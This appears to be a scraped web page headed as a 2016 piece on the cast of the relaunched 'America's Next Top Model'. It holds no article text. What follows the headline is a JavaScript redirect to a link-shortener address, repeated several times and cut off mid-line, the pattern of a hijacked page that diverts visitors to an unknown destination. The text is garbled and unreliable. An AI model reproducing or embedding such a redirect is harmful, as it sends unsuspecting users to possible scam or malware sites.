
Meet the Cast of the Newly Relaunched ‘America’s
Next Top Model’
November 15, 2016
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...